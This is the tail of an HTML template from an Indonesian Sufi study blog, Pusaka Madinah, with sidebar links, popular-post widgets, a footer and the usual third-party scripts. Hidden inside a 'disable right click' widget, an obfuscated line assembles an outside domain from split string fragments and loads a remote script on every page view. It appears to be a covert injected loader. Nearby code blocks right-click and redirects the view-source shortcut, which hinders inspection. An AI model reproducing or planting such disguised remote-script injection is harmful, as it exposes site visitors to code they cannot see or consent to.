<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvNI0IZOq3vWaFbJJbD7HciLuE_XPcOwLRGdtaKP64bPoneeR8O3MO4vp4gOFnD-8ZXwcFswIXzvVTvb5ORnob_RxpdldSBjteDCXc4Ze2vsI' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/07/ilmu-zikir-dan-salat-yang-tidak.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxQ-lmEJew9QO96NblnYooXVnMYsyKi7vYz1SJgTB1hbhigIGchZZmXjk9y6FW2TH6ce98Cw3H61tlL9XRnKIokl6jrWzF4D7SdUxpuzSUDRecc_RqRwgbv4BgRqIig4M-0e94bSgjQ/s72-c/Warisan-Nabi640.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/07/ilmu-zikir-dan-salat-yang-tidak.html'>Ilmu Zikir dan Salat yang Tidak Dimiliki Ulama</a></div>
<div class='item-snippet'>   Artikel ini merupakan tindak lanjut atas rangkaian status facebook &#160;di bawah ini, makanya tulisan ini panjang bak selendang mayang terura...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
